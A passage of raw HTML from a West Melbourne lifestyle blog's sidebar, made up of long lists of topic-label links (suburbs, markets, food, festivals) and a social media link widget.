<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Foto'>Foto</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/French'>French</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Frenchy'>Frenchy</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Friday%20Night%20Live'>Friday Night Live</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gallery'>Gallery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Garage%20Sale'>Garage Sale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Geelong'>Geelong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelatery'>Gelatery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gelato'>Gelato</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gisborne'>Gisborne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gold'>Gold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Gorge'>Gorge</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grazeland'>Grazeland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Grill'>Grill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Growling'>Growling</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Halloween'>Halloween</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hang%20Rock'>Hang Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hanging%20Rock'>Hanging Rock</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/heidi'>heidi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Heston'>Heston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Highpoint'>Highpoint</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/hiking'>hiking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hobson%20Bay'>Hobson Bay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hoppers%20Crossing'>Hoppers Crossing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hotel'>Hotel</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howie%27s%20Melbourne%20Food%20Blog'>Howie&#39;s Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Howies%20Melbourne%20Food%20Blog'>Howies Melbourne Food Blog</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Hume'>Hume</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/I%20Love%20Dumplings'>I Love Dumplings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/icecream'>icecream</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ingliston'>Ingliston</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Italian'>Italian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japan'>Japan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Japanese'>Japanese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Jed'>Jed</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kensington'>Kensington</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kingsville'>Kingsville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kite'>Kite</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Fest'>Kiwi Fest</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kiwi%20Festival'>Kiwi Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Korea'>Korea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Koupes%20Festival'>Koupes Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kryal'>Kryal</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Kyneton'>Kyneton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lake%20Side%20Alive%20Festival%20Review'>Lake Side Alive Festival Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Landing'>Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/lavender'>lavender</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Laverton'>Laverton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lechon'>Lechon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/leisure'>leisure</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Little'>Little</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Live%20Music'>Live Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lookout'>Lookout</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lor'>Lor</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lorne'>Lorne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar'>Lunar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Lunar%20New%20Year'>Lunar New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonia'>Macedonia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Macedonian'>Macedonian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Makers%20and%20Shakers'>Makers and Shakers</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury'>Malmsbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Malmsbury%20Village%20Fayre'>Malmsbury Village Fayre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mama'>Mama</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/man%20ray'>man ray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lake'>Manor Lake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Manor%20Lakes'>Manor Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maori'>Maori</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Maribyrnong'>Maribyrnong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Market'>Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets'>Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20and%20Events'>Markets and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Markets%20Festivals%20and%20Events'>Markets Festivals and Events</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne'>Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melbourne%20Markets'>Melbourne Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Melton'>Melton</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/mini-golf'>mini-golf</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Minions'>Minions</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Moonee%20Ponds'>Moonee Ponds</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/movie'>movie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Movies'>Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Mt%20Rothwell'>Mt Rothwell</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Multicultural'>Multicultural</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/multimedia'>multimedia</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Myrniong'>Myrniong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Neighbourhood%20Festival'>Neighbourhood Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Nesian'>Nesian</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Market'>New Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Taipei'>New Taipei</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20To%20You'>New To You</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport'>Newport</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Newport%20Bush%20Orchestra'>Newport Bush Orchestra</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NGV'>NGV</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/NIASHA'>NIASHA</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Niku%20Niku'>Niku Niku</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Noisette'>Noisette</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/North%20Melbourne'>North Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Old%20Man%20Pho'>Old Man Pho</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Olives'>Olives</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Out'>Out</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pabu'>Pabu</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/paintings'>paintings</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pakistan'>Pakistan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Park'>Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s'>Pelican&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pelican%27s%20Landing'>Pelican&#39;s Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Philippines'>Philippines</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Photography'>Photography</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Plough'>Plough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point'>Point</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Point%20Cook'>Point Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Polo%20Cafe'>Polo Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Powerboat%20Racing'>Powerboat Racing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Prize'>Prize</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pub'>Pub</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Pyrenees'>Pyrenees</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queen%20Street'>Queen Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Queensberry'>Queensberry</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/railway'>railway</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Restaurant'>Restaurant</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Review'>Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Rowing'>Rowing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sake'>Sake</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sanctuary%20Lakes'>Sanctuary Lakes</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Saturday%20Markets'>Saturday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Scotland'>Scotland</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sculpture'>sculpture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seabrook'>Seabrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seafood'>Seafood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seaworks'>Seaworks</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon'>Seddon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Makers%20Market'>Seddon Makers Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Seddon%20Village'>Seddon Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sleepless%202024'>Sleepless 2024</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow'>Slow</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Slow%20Food'>Slow Food</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Smith%20Street'>Smith Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/So%20Frenchy%20So%20Chic'>So Frenchy So Chic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/sourdough'>sourdough</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Southbank'>Southbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Speedboats'>Speedboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spotswood'>Spotswood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Festival'>Spring Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Spring%20Mela'>Spring Mela</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Albans'>St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/St%20Anne%27s'>St Anne&#39;s</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/State'>State</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Stations%20of%20the%20Cross'>Stations of the Cross</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunbury'>Sunbury</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunday%20Markets'>Sunday Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunhine%20West'>Sunhine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine'>Sunshine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Sunshine%20West'>Sunshine West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Superboats'>Superboats</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Suzi'>Suzi</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Swanston%20Street'>Swanston Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Taiwan'>Taiwan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tarneit'>Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/The%20Bowery'>The Bowery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Theatre'>Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tick'>Tick</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Tok'>Tok</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Torquay'>Torquay</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Truganina'>Truganina</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Twilight'>Twilight</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Victoria'>Victoria</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Village'>Village</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Vinyl'>Vinyl</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Weekend%20Markets'>Weekend Markets</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee'>Werribee</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Gorge%20State%20Park'>Werribee Gorge State Park</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Werribee%20Park%20Mansion'>Werribee Park Mansion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West'>West</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Footscray'>West Footscray</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne'>West Melbourne</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/West%20Melbourne%20And%20Beyond'>West Melbourne And Beyond</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/What%27s%20On'>What&#39;s On</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/White%20Night'>White Night</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williams%20Landing'>Williams Landing</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown'>Williamstown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Williamstown%20Little%20Theatre'>Williamstown Little Theatre</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winchelsea'>Winchelsea</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wine%20Trail'>Wine Trail</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winery'>Winery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham'>Wyndham</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Wyndham%20Harbour'>Wyndham Harbour</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yarraville'>Yarraville</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Yewers'>Yewers</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='mint-social-media'>
<li><a href='http://facebook.com'><i></i><span class='smg-label' style='display:none'>facebook</span></a></li>
<li><a href='http://twitter.com'><i></i><span class='smg-label' style='display:none'>twitter</span></a></li>
<li><a href='http://instagram.com'><i></i><span class='smg-label' style='display:none'>instagram</span></a></li>
<li><a href='http://dribbble.com'><i></i><span class='smg-label' style='display:none'>Dribbble</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<!--Failed to render gadget 'Profile1'.

There was an error processing the markup.
-->
<div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/2020'>2020</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aberfeldie'>Aberfeldie</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Airshow.%20Tarneit'>Airshow. Tarneit</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Aladdin'>Aladdin</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Albion'>Albion</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona'>Altona</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Altona%20Beach'>Altona Beach</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Anh%20Tuk'>Anh Tuk</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Art'>Art</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Arts'>Arts</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Atomic'>Atomic</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Augustus'>Augustus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avalon'>Avalon</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Avoca'>Avoca</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bacchus%20Marsh'>Bacchus Marsh</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bakery'>bakery</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballan'>Ballan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Ballarat'>Ballarat</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bar'>Bar</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Be%20Bold'>Be Bold</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Beer'>Beer</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bendigo'>Bendigo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Biennale'>Biennale</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Board%20games'>Board games</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Boardgames'>Boardgames</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bon%20%27Ap'>Bon &#39;Ap</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Books'>Books</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Braybrook'>Braybrook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bridge%20Market'>Bridge Market</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brimbank'>Brimbank</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Brunswick%20Street'>Brunswick Street</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Bulla%20Hill'>Bulla Hill</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/bushwalking'>bushwalking</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe'>Cafe</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Polo'>Cafe Polo</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cafe%20Review'>Cafe Review</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Show'>Car Show</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Car%20Torque'>Car Torque</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Caravan'>Caravan</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Carols'>Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Castlemaine'>Castlemaine</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese'>Chinese</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Chinese%20New%20Year'>Chinese New Year</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas'>Christmas</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20Carols'>Christmas Carols</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Christmas%20in%20July'>Christmas in July</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Citysong'>Citysong</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/classic%20cars'>classic cars</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Club'>Club</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Coburg'>Coburg</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Collingwood'>Collingwood</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Community'>Community</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cook'>Cook</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Country'>Country</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Crown'>Crown</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Culture'>Culture</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cup%20St%20Albans'>Cup St Albans</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cypriot%20Festival'>Cypriot Festival</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Cyprus'>Cyprus</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/day%20trip'>day trip</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/Daylesford'>Daylesford</a>
</li>
<li>
<a dir='ltr' href='https://www.westmelbourneandbeyond.com/search/label/DC'>DC</a>
</li>
<li>
